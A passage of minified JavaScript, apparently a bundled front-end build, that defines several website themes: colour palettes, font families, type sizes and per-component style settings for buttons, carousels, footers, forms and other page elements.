textColorDark:i.charcoalGrey,textColorLight:i.white},L={postTextColor:i.charcoalGrey,primaryColor:i.dustyTeal,feedBgColor:i.white,headlineUppercase:!1,subHeadlineUppercase:!0},m={textColorDark:i.charcoalGrey,textColorLight:i.offWhite,bgColor:i.white,bgColorHero:i.white},P={bgColor:i.white,labelColor:i.white,errorColor:i.white,borderColor:i.white,linkColor:i.white,documentFormBgColor:i.white},w={bgColor:i.rose,closeBtnColor:i.white,paraColor:i.white},G={textColor:i.charcoalGrey,hoverColor:i.dustyTeal,bgColorPara:i.white,bgColor:i.white,cardBgColorB:i.white,cardBgColorHoverB:i.dustyTeal,cardCTAColorB:i.charcoalGrey,cardCTAColorHoverB:i.white,iconColor:i.dustyTeal,iconColorHover:i.white},F={bgColor:i.pale,textBg:i.white,textColor:i.charcoalGrey,modalBgColor:i.white,closeIconColor:i.charcoalGrey,modalHeadingColor:i.charcoalGrey,modalCaptionColor:i.charcoalGrey,modalParaColor:i.charcoalGrey,textColorDark:i.charcoalGrey,textColorLight:i.white},B={primaryBgColor:i.white,secondaryBgColor:i.offWhite,textColorDark:i.charcoalGrey,textColorLight:i.white},R={bgColor:i.white,cardBgColor:i.white,secondaryBgColor:i.pale,cardShadow:i.black},A={bgColor:i.pale,textColor:i.charcoalGrey,textColorDark:i.charcoalGrey,textColorLight:i.white},D={bgColor:i.offWhite,borderColor:i.charcoalGrey,bgColorBlade:i.offWhite,carouselDotColor:i.charcoalGrey,linkColor:i.dustyTeal,textColorDark:i.charcoalGrey,textColorLight:i.white},Z={bgPrimaryColor:i.pale,bgSecondaryColor:i.pale,bgColorBio:i.white,breadcrumbColor:i.dustyTeal,fillColor:i.white,fillHoverColor:i.white,iconColor:i.dustyTeal,iconHoverColor:i.stoneTeal,iconBorderColor:"transparent",iconBorderHoverColor:"transparent",bladeSubHeadingColor:i.charcoalGrey,fiveBladeLinkColor:i.dustyTeal,textColorDark:i.charcoalGrey,textColorLight:i.white},z={borderColor:i.overcast,headingColor:i.charcoalGrey,paraColor:i.charcoalGrey,subHeadingColor:i.charcoalGrey,bgColor:i.pale,ctaColor:i.dustyTeal,textColorDark:i.charcoalGrey,textColorLight:i.white,cardBgColorVariationC:i.white},U={bgColor:i.pale,fontColor:i.charcoalGrey,textColorDark:i.charcoalGrey,textColorLight:i.white};function W(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function K(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?W(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):W(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var M=K(K({},{fontColorP:i.charcoalGrey,fontColorH1:i.charcoalGrey,fontColorH2:i.charcoalGrey,fontColorH3:i.charcoalGrey,fontColorH4:i.charcoalGrey,fontColorBaseH5:i.dustyTeal,fontColorH5:i.charcoalGrey,fontFamilyBtn:a.FONT_UBUNTU_MEDIUM,fontFamilyIcons:a.FONT_ICONS,fontSizeBase:a.FONT_SIZE_BASE,fontSizeSmall:a.FONT_SIZE_SMALL,fontSizeDefault:a.FONT_SIZE_DEFAULT,lineHeightDefault:a.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:a.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:a.FONT_UBUNTU_BOLD,fontSizeH1:a.FONT_SIZE_H1,lineHeightH1:a.LINE_HEIGHT_H1,letterSpacingH1:a.LETTER_SPACING_H1,fontWeightH1:a.FONT_WEIGHT_NORMAL,fontFamilyH2:a.FONT_UBUNTU_MEDIUM,fontSizeH2:a.FONT_SIZE_H2,lineHeightH2:a.LINE_HEIGHT_H2,letterSpacingH2:a.LETTER_SPACING_H2,fontWeightH2:a.FONT_WEIGHT_500,fontFamilyH3:a.FONT_UBUNTU_MEDIUM,fontSizeH3:a.FONT_SIZE_H3,lineHeightH3:a.LINE_HEIGHT_H3,letterSpacingH3:a.LETTER_SPACING_H3,fontWeightH3:a.FONT_WEIGHT_500,fontFamilyH4:a.FONT_UBUNTU_BOLD,fontSizeH4:a.FONT_SIZE_H4,lineHeightH4:a.LINE_HEIGHT_H4,letterSpacingH4:a.LETTER_SPACING_H4,fontWeightH4:a.FONT_WEIGHT_NORMAL,fontFamilyH5:a.FONT_UBUNTU_MEDIUM,fontSizeH5:a.FONT_SIZE_H5,lineHeightH5:a.LINE_HEIGHT_H5,letterSpacingH5:a.LETTER_SPACING_H5,fontWeightH5:a.FONT_WEIGHT_500,fontFamilyP:a.FONT_OPENSANS_REGULAR,fontSizeP:a.FONT_SIZE_P,lineHeightP:a.LINE_HEIGHT_P,letterSpacingP:a.LETTER_SPACING_P,desktop:{fontSizeH1:a.DESKTOP.FONT_SIZE_H1,lineHeightH1:a.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:a.DESKTOP.LETTER_SPACING_H1,fontSizeH2:a.DESKTOP.FONT_SIZE_H2,lineHeightH2:a.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:a.DESKTOP.LETTER_SPACING_H2,fontSizeH3:a.DESKTOP.FONT_SIZE_H3,lineHeightH3:a.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:a.DESKTOP.LETTER_SPACING_H3,fontSizeH4:a.DESKTOP.FONT_SIZE_H4,lineHeightH4:a.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:a.DESKTOP.LETTER_SPACING_H4,fontSizeH5:a.DESKTOP.FONT_SIZE_H5,lineHeightH5:a.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:a.DESKTOP.LETTER_SPACING_H5,fontSizeP:a.DESKTOP.FONT_SIZE_P,lineHeightP:a.DESKTOP.LINE_HEIGHT_P,letterSpacingP:a.DESKTOP.LETTER_SPACING_P},fonts:a.FONT_FACES,palette:l}),{},{button:n,anchor:c,address:d,input:g,para:C,select:H,socialIcon:s,fieldError:_,accordion:u,blogList:T,carousel:b,fiftyFiftyCard:S,footer:v,form:I,header:N,book:y,imageGallery:k,jumplink:f,pagination:x,reviewCard:O,socialFeed:L,card:m,alert:w,fiveCard:G,gallery:F,imageSlider:B,location:R,pencilBanner:A,service:D,threeTile:z,staff:Z,promoBanner:U,contactUsNva:P,richText:h}),j={FONT_CORMORANT_MEDIUM:"CormorantMedium, serif",FONT_CORMORANT_REGULAR:"CormorantRegular, serif",FONT_MONTSERRAT_SEMI_BOLD:"MontserratSemiBold, serif",FONT_MONTSERRAT_MEDIUM:"MontserratMedium, serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_WEIGHT_500:"500",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"40px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"37px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"26px",LETTER_SPACING_H3:"1.5px",FONT_SIZE_H4:"15px",LINE_HEIGHT_H4:"26px",LETTER_SPACING_H4:"1.5px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"24px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"64px",LINE_HEIGHT_H1:"70px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"42px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"30px",LINE_HEIGHT_H3:"36px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"14px",LINE_HEIGHT_H4:"18px",LETTER_SPACING_H4:"1.4px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"15px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"17px",LINE_HEIGHT_P:"27px",LETTER_SPACING_P:"normal"},FONT_FACES:["CormorantMedium","MontserratSemiBold","CormorantRegular","MontserratMedium"]},q=r(92114),V=r(92114).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Y={linkColorHero:(V=Object.assign(V)).white,linkColorHeroHover:V.white,backgroundColorHero:V.coral,backgroundColorHoverHero:V.rustRed,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:V.white,linkColorPrimaryHover:V.white,backgroundColorPrimary:V.coral,backgroundColorHoverPrimary:V.rustRed,borderRadiusPrimary:"0",linkColorSecondary:V.white,backgroundColorSecondary:V.coral,backgroundColorHoverSecondary:V.rustRed,borderRadiusSecondary:"0",linkColorSecondaryHover:V.white,borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},J={anchorColor:V.tomatoRed},Q={addressColor:V.ash},$={textColor:V.ash},X={messageColor:V.tomatoRed},oo={arrowColor:V.tomatoRed,textColor:V.ash,borderColor:V.ash,backgroundColor:V.white},eo={fillColor:V.coral,fillHoverColor:V.white,iconColor:V.white,iconHoverColor:V.coral,iconBorderColor:V.coral,iconBorderHoverColor:V.white},ro={errorColor:V.warningRed},to={backgroundColor:V.white,h1Color:V.ash,h2Color:V.ash,paraColor:V.ash,anchorColor:V.tomatoRed},ao={bodyBackgroundColor:V.white,iconColor:V.tomatoRed,rowBackgroundColor:V.overcast,textColorDark:V.ash,textColorLight:V.white},lo={borderColor:V.overcast,bgColor:V.white,breadcrumbColor:V.ash,subHeadingColor:V.ash,headingColor:V.ash,paraColor:V.ash,filterTextColor:V.ash},io={arrowBgColor:V.coral,arrowHoverBgColor:V.rustRed,arrowForeColor:V.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:V.ash,paginationInactiveColor:V.white,paginationActiveColor:V.coral,paginationBorderColor:V.coral,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:V.white,heroPaginationInactiveColorMobile:V.coral,heroPaginationInactiveColorVariationC:V.coral,heroPaginationActiveColor:V.coral,heroPaginationBorderColor:V.rustRed,bgColor:V.white,iconNext:p.Z,iconPrev:E.Z},no={bgColorLight:V.white,bgColorDark:V.ash,textColorDark:V.ash,textColorLight:V.white,notFullBleed:!0,notFullBleedBgColor:V.cream},co={textColor:V.ash,primaryColor:V.coral,bgColor:V.cream,textHoverColor:V.ash,textAddressColor:V.ash,textOperationHoursColor:V.ash,textPrimaryLinksColor:V.ash,textPrimaryLinksHoverColor:V.tomatoRed,seperatorColor:V.overcast,textTransform:"uppercase",primaryLinksFontWeight:"normal",copyRightTextTransform:"uppercase",teriaryTextTransform:"uppercase",textColorDark:V.ash,textColorLight:V.white},go={bgColor:V.white,labelColor:V.ash,errorColor:V.warningRed,borderColor:V.ash,linkColor:V.tomatoRed,documentFormBgColor:V.white,textColorDark:V.ash,textColorLight:V.white},Co={primaryColor:V.ash,hoverColor:V.rustRed,borderColor:V.overcast,bgColor:V.white,barColor:V.ash,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:V.ash,navUtilityLinkHoverColor:V.ash,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"15px"},Ho={fieldBorderColor:V.ash,errorColor:V.warningRed},so={primaryColor:V.white,bgColor:V.ash,tileBgColor:V.cream,iconBgColor:V.ash},_o={bgColor:V.white,borderColor:V.overcast,linkColor:V.tomatoRed},ho={activeColor:V.tomatoRed,defaultColor:V.ash},uo={borderRadius:0,reviewLinkColor:V.tomatoRed,iconColor:V.coral,reviewLinkHoverColor:V.rustRed,reviewTextColor:V.ash,cardBgColor:V.white,bgColor:V.cream,headlineColor:V.ash,boxShadow:"none",textColorDark:V.ash,textColorLight:V.white},To={postTextColor:V.charcoalGrey,primaryColor:V.dustyTeal,feedBgColor:V.white,headlineUppercase:!1,subHeadlineUppercase:!0},po={textColorDark:V.ash,textColorLight:V.white,bgColor:V.white,bgColorHero:V.white},Eo={bgColor:V.white,labelColor:V.white,errorColor:V.white,borderColor:V.white,linkColor:V.white,documentFormBgColor:V.white},bo={bgColor:V.rose,closeBtnColor:V.white,paraColor:V.white},So={textColor:V.ash,hoverColor:V.coral,bgColorPara:V.white,bgColor:V.white,cardBgColorB:V.white,cardBgColorHoverB:V.coral,cardCTAColorB:V.ash,cardCTAColorHoverB:V.white,iconColor:V.coral,iconColorHover:V.white},vo={bgColor:V.white,textBg:V.white,textColor:V.ash,modalBgColor:V.white,closeIconColor:V.ash,modalHeadingColor:V.ash,modalCaptionColor:V.ash,modalParaColor:V.ash,textColorDark:V.ash,textColorLight:V.white},Io={primaryBgColor:V.white,secondaryBgColor:V.white,textColorDark:V.ash,textColorLight:V.white},No={bgColor:V.white,cardBgColor:V.white,secondaryBgColor:V.cream,cardShadow:V.black},yo={bgColor:V.cream,textColor:V.ash,textColorDark:V.ash,textColorLight:V.white},ko={bgColor:V.white,borderColor:V.overcast,bgColorBlade:V.white,carouselDotColor:V.coral,linkColor:V.tomatoRed,textColorDark:V.ash,textColorLight:V.white},fo={bgPrimaryColor:V.cream,bgSecondaryColor:V.cream,bgColorBio:V.white,breadcrumbColor:V.ash,fillColor:V.coral,fillHoverColor:V.white,iconColor:V.white,iconHoverColor:V.coral,iconBorderColor:V.coral,iconBorderHoverColor:"transparent",bladeSubHeadingColor:V.ash,fiveBladeLinkColor:V.coral,textColorDark:V.ash,textColorLight:V.white},xo={borderColor:V.overcast,headingColor:V.ash,paraColor:V.ash,subHeadingColor:V.ash,bgColor:V.cream,ctaColor:V.coral,textColorDark:V.ash,textColorLight:V.white,cardBgColorVariationC:V.white},Oo={bgColor:V.cream,fontColor:V.ash,textColorDark:V.ash,textColorLight:V.white};function Lo(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function mo(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Lo(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Lo(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Po=mo(mo({},{fontColorP:V.ash,fontColorH1:V.ash,fontColorH2:V.ash,fontColorH3:V.ash,fontColorH4:V.ash,fontColorBaseH5:V.tomatoRed,fontColorH5:V.ash,fontFamilyBtn:j.FONT_MONTSERRAT_SEMI_BOLD,fontFamilyIcons:j.FONT_ICONS,fontSizeBase:j.FONT_SIZE_BASE,fontSizeSmall:j.FONT_SIZE_SMALL,fontSizeDefault:j.FONT_SIZE_DEFAULT,lineHeightDefault:j.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:j.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:j.FONT_CORMORANT_MEDIUM,fontSizeH1:j.FONT_SIZE_H1,lineHeightH1:j.LINE_HEIGHT_H1,letterSpacingH1:j.LETTER_SPACING_H1,fontWeightH1:j.FONT_WEIGHT_500,fontFamilyH2:j.FONT_CORMORANT_REGULAR,fontSizeH2:j.FONT_SIZE_H2,lineHeightH2:j.LINE_HEIGHT_H2,letterSpacingH2:j.LETTER_SPACING_H2,fontWeightH2:j.FONT_WEIGHT_NORMAL,fontFamilyH3:j.FONT_CORMORANT_REGULAR,fontSizeH3:j.FONT_SIZE_H3,lineHeightH3:j.LINE_HEIGHT_H3,letterSpacingH3:j.LETTER_SPACING_H3,fontWeightH3:j.FONT_WEIGHT_500,fontFamilyH4:j.FONT_MONTSERRAT_SEMI_BOLD,fontSizeH4:j.FONT_SIZE_H4,lineHeightH4:j.LINE_HEIGHT_H4,letterSpacingH4:j.LETTER_SPACING_H4,fontWeightH4:j.FONT_WEIGHT_NORMAL,fontFamilyH5:j.FONT_MONTSERRAT_MEDIUM,fontSizeH5:j.FONT_SIZE_H5,lineHeightH5:j.LINE_HEIGHT_H5,letterSpacingH5:j.LETTER_SPACING_H5,fontWeightH5:j.FONT_WEIGHT_500,fontFamilyP:j.FONT_CORMORANT_MEDIUM,fontSizeP:j.FONT_SIZE_P,lineHeightP:j.LINE_HEIGHT_P,letterSpacingP:j.LETTER_SPACING_P,desktop:{fontSizeH1:j.DESKTOP.FONT_SIZE_H1,lineHeightH1:j.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:j.DESKTOP.LETTER_SPACING_H1,fontSizeH2:j.DESKTOP.FONT_SIZE_H2,lineHeightH2:j.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:j.DESKTOP.LETTER_SPACING_H2,fontSizeH3:j.DESKTOP.FONT_SIZE_H3,lineHeightH3:j.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:j.DESKTOP.LETTER_SPACING_H3,fontSizeH4:j.DESKTOP.FONT_SIZE_H4,lineHeightH4:j.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:j.DESKTOP.LETTER_SPACING_H4,fontSizeH5:j.DESKTOP.FONT_SIZE_H5,lineHeightH5:j.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:j.DESKTOP.LETTER_SPACING_H5,fontSizeP:j.DESKTOP.FONT_SIZE_P,lineHeightP:j.DESKTOP.LINE_HEIGHT_P,letterSpacingP:j.DESKTOP.LETTER_SPACING_P},fonts:j.FONT_FACES,palette:q}),{},{button:Y,anchor:J,address:Q,input:$,para:X,select:oo,socialIcon:eo,fieldError:ro,accordion:ao,blogList:lo,carousel:io,fiftyFiftyCard:no,footer:co,form:go,header:Co,book:Ho,imageGallery:so,jumplink:_o,pagination:ho,reviewCard:uo,socialFeed:To,card:po,alert:bo,fiveCard:So,gallery:vo,imageSlider:Io,location:No,pencilBanner:yo,service:ko,threeTile:xo,staff:fo,promoBanner:Oo,contactUsNva:Eo,richText:to}),wo={FONT_ABRILFATFACE_REGULAR:"AbrilFatfaceRegular, serif",FONT_LATO_BOLD:"LatoBold, sans-serif",FONT_LATO_REGULAR:"LatoRegular, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_WEIGHT_500:"500",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"4px",FONT_SIZE_H2:"32px",LINE_HEIGHT_H2:"38px",LETTER_SPACING_H2:"1.92px",FONT_SIZE_H3:"25px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"1.5px",FONT_SIZE_H4:"14px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"1.4",FONT_SIZE_H5:"16px",LINE_HEIGHT_H5:"13px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"56px",LINE_HEIGHT_H1:"64px",LETTER_SPACING_H1:"5.6px",FONT_SIZE_H2:"40px",LINE_HEIGHT_H2:"56px",LETTER_SPACING_H2:"2.4px",FONT_SIZE_H3:"30px",LINE_HEIGHT_H3:"38px",LETTER_SPACING_H3:"1.8px",FONT_SIZE_H4:"15px",LINE_HEIGHT_H4:"26px",LETTER_SPACING_H4:"1.5px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"17px",LINE_HEIGHT_P:"30px",LETTER_SPACING_P:"0.34px"},FONT_FACES:["AbrilFatfaceRegular","LatoBold","LatoRegular"]},Go=r(94311),Fo=r(94311).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Bo={linkColorHero:(Fo=Object.assign(Fo)).white,linkColorHeroHover:Fo.white,backgroundColorHero:Fo.cornflowerBlue,backgroundColorHoverHero:Fo.frenchBlue,borderRadiusHero:"100px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Fo.white,linkColorPrimaryHover:Fo.white,backgroundColorPrimary:Fo.cornflowerBlue,backgroundColorHoverPrimary:Fo.frenchBlue,borderRadiusPrimary:"100px",linkColorSecondary:Fo.cornflowerBlue,backgroundColorSecondary:"transparent",backgroundColorHoverSecondary:"transparent",borderRadiusSecondary:"0",linkColorSecondaryHover:Fo.frenchBlue,borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent",hasAlternateLightSecondaryAnchor:!0,linkColorAltSecondary:Fo.white},Ro={anchorColor:Fo.cornflowerBlue},Ao={addressColor:Fo.lead},Do={textColor:Fo.lead},Zo={messageColor:Fo.copper},zo={arrowColor:Fo.copper,textColor:Fo.lead,borderColor:Fo.lead,backgroundColor:Fo.white},Uo={fillColor:Fo.white,fillHoverColor:Fo.white,iconColor:Fo.cornflowerBlue,iconHoverColor:Fo.frenchBlue,iconBorderColor:Fo.cornflowerBlue,iconBorderHoverColor:Fo.frenchBlue},Wo={errorColor:Fo.warningRed},Ko={backgroundColor:Fo.white,h1Color:Fo.lead,h2Color:Fo.lead,paraColor:Fo.copper,anchorColor:Fo.copper},Mo={bodyBackgroundColor:Fo.white,iconColor:Fo.copper,rowBackgroundColor:Fo.overcast,textColorDark:Fo.lead,textColorLight:Fo.white},jo={borderColor:Fo.overcast,bgColor:Fo.white,breadcrumbColor:Fo.copper,subHeadingColor:Fo.copper,headingColor:Fo.lead,paraColor:Fo.lead,filterTextColor:Fo.lead},qo={arrowBgColor:Fo.cornflowerBlue,arrowHoverBgColor:Fo.frenchBlue,arrowForeColor:Fo.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",paginationInactiveColor:Fo.white,paginationActiveColor:Fo.cornflowerBlue,paginationBorderColor:Fo.cornflowerBlue,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Fo.white,heroPaginationInactiveColorMobile:Fo.cornflowerBlue,heroPaginationInactiveColorVariationC:Fo.cornflowerBlue,heroPaginationActiveColor:Fo.cornflowerBlue,heroPaginationBorderColor:Fo.frenchBlue,bgColor:Fo.white,iconNext:p.Z,iconPrev:E.Z},Vo={bgColorLight:Fo.white,bgColorDark:Fo.lead,textColorDark:Fo.lead,textColorLight:Fo.white},Yo={textColor:Fo.lead,primaryColor:Fo.cornflowerBlue,bgColor:Fo.white,textHoverColor:Fo.lead,textAddressColor:Fo.lead,textOperationHoursColor:Fo.lead,textPrimaryLinksColor:Fo.cornflowerBlue,textPrimaryLinksHoverColor:Fo.cornflowerBlue,seperatorColor:Fo.overcast,textTransform:"uppercase",primaryLinksFontWeight:"normal",tertiaryLinkLetterSpacing:"0.13px",textColorDark:Fo.lead,textColorLight:Fo.white},Jo={bgColor:Fo.white,labelColor:Fo.copper,errorColor:Fo.warningRed,borderColor:Fo.lead,linkColor:Fo.copper,documentFormBgColor:Fo.white,textColorDark:Fo.lead,textColorLight:Fo.white},Qo={primaryColor:Fo.lead,hoverColor:Fo.cornflowerBlue,borderColor:Fo.overcast,bgColor:Fo.white,barColor:Fo.lead,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Fo.lead,navUtilityLinkHoverColor:Fo.lead,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"16px"},$o={fieldBorderColor:Fo.lead,errorColor:Fo.warningRed},Xo={primaryColor:Fo.white,bgColor:Fo.lead,tileBgColor:Fo.lightPink,iconBgColor:Fo.lead},oe={bgColor:Fo.white,borderColor:Fo.overcast,linkColor:Fo.copper},ee={activeColor:Fo.copper,defaultColor:Fo.lead},re=r(96637),te={borderRadius:0,reviewLinkColor:Fo.cornflowerBlue,iconColor:Fo.cornflowerBlue,reviewLinkHoverColor:Fo.frenchBlue,reviewTextColor:Fo.lead,cardBgColor:Fo.white,bgColor:Fo.white,headlineColor:Fo.lead,boxShadow:"0 0 10px 0 ".concat((0,re.DZ)(.9,"#000")),textColorDark:Fo.lead,textColorLight:Fo.white},ae={postTextColor:Fo.charcoalGrey,primaryColor:Fo.dustyTeal,feedBgColor:Fo.white,headlineUppercase:!1,subHeadlineUppercase:!0},le={textColorDark:Fo.lead,textColorLight:Fo.white,bgColor:Fo.white,bgColorHero:Fo.white},ie={bgColor:Fo.white,labelColor:Fo.white,errorColor:Fo.white,borderColor:Fo.white,linkColor:Fo.white,documentFormBgColor:Fo.white},ne={bgColor:Fo.rose,closeBtnColor:Fo.white,paraColor:Fo.white},ce={textColor:Fo.lead,hoverColor:Fo.cornflowerBlue,bgColorPara:Fo.white,bgColor:Fo.white,cardBgColorB:Fo.white,cardBgColorHoverB:Fo.cornflowerBlue,cardCTAColorB:Fo.lead,cardCTAColorHoverB:Fo.white,iconColor:Fo.cornflowerBlue,iconColorHover:Fo.white},de={bgColor:Fo.lightPink,textBg:Fo.white,textColor:Fo.copper,modalBgColor:Fo.white,closeIconColor:Fo.lead,modalHeadingColor:Fo.lead,modalCaptionColor:Fo.copper,modalParaColor:Fo.lead,textColorDark:Fo.lead,textColorLight:Fo.white},ge={primaryBgColor:Fo.white,secondaryBgColor:Fo.white,textColorDark:Fo.lead,textColorLight:Fo.white},Ce={bgColor:Fo.white,cardBgColor:Fo.white,secondaryBgColor:Fo.lightPink,cardShadow:Fo.black},He={bgColor:Fo.lightPink,textColor:Fo.lead,textColorDark:Fo.lead,textColorLight:Fo.white},se={bgColor:Fo.white,borderColor:Fo.overcast,bgColorBlade:Fo.white,carouselDotColor:Fo.cornflowerBlue,linkColor:Fo.copper,textColorDark:Fo.lead,textColorLight:Fo.white},_e={bgPrimaryColor:Fo.lightPink,bgSecondaryColor:Fo.lightPink,bgColorBio:Fo.white,breadcrumbColor:Fo.copper,fillColor:Fo.white,fillHoverColor:Fo.white,iconColor:Fo.cornflowerBlue,iconHoverColor:Fo.frenchBlue,iconBorderColor:Fo.cornflowerBlue,iconBorderHoverColor:Fo.frenchBlue,bladeSubHeadingColor:Fo.copper,fiveBladeLinkColor:Fo.cornflowerBlue,textColorDark:Fo.lead,textColorLight:Fo.white},he={borderColor:Fo.overcast,headingColor:Fo.lead,paraColor:Fo.lead,subHeadingColor:Fo.copper,bgColor:Fo.lightPink,ctaColor:Fo.cornflowerBlue,textColorDark:Fo.lead,textColorLight:Fo.white,cardBgColorVariationC:Fo.white},ue={bgColor:Fo.lightPink,fontColor:Fo.lead,textColorDark:Fo.lead,textColorLight:Fo.white};function Te(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function pe(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Te(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Te(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Ee=pe(pe({},{fontColorP:Fo.lead,fontColorH1:Fo.lead,fontColorH2:Fo.lead,fontColorH3:Fo.lead,fontColorH4:Fo.lead,fontColorBaseH5:Fo.copper,fontColorH5:Fo.lead,fontFamilyBtn:wo.FONT_LATO_REGULAR,fontFamilyIcons:wo.FONT_ICONS,fontSizeBase:wo.FONT_SIZE_BASE,fontSizeSmall:wo.FONT_SIZE_SMALL,fontSizeDefault:wo.FONT_SIZE_DEFAULT,lineHeightDefault:wo.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:wo.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:wo.FONT_ABRILFATFACE_REGULAR,fontSizeH1:wo.FONT_SIZE_H1,lineHeightH1:wo.LINE_HEIGHT_H1,letterSpacingH1:wo.LETTER_SPACING_H1,fontWeightH1:wo.FONT_WEIGHT_NORMAL,fontFamilyH2:wo.FONT_ABRILFATFACE_REGULAR,fontSizeH2:wo.FONT_SIZE_H2,lineHeightH2:wo.LINE_HEIGHT_H2,letterSpacingH2:wo.LETTER_SPACING_H2,fontWeightH2:wo.FONT_WEIGHT_NORMAL,fontFamilyH3:wo.FONT_ABRILFATFACE_REGULAR,fontSizeH3:wo.FONT_SIZE_H3,lineHeightH3:wo.LINE_HEIGHT_H3,letterSpacingH3:wo.LETTER_SPACING_H3,fontWeightH3:wo.FONT_WEIGHT_NORMAL,fontFamilyH4:wo.FONT_LATO_BOLD,fontSizeH4:wo.FONT_SIZE_H4,lineHeightH4:wo.LINE_HEIGHT_H4,letterSpacingH4:wo.LETTER_SPACING_H4,fontWeightH4:wo.FONT_WEIGHT_NORMAL,fontFamilyH5:wo.FONT_LATO_REGULAR,fontSizeH5:wo.FONT_SIZE_H5,lineHeightH5:wo.LINE_HEIGHT_H5,letterSpacingH5:wo.LETTER_SPACING_H5,fontWeightH5:wo.FONT_WEIGHT_NORMAL,fontFamilyP:wo.FONT_LATO_REGULAR,fontSizeP:wo.FONT_SI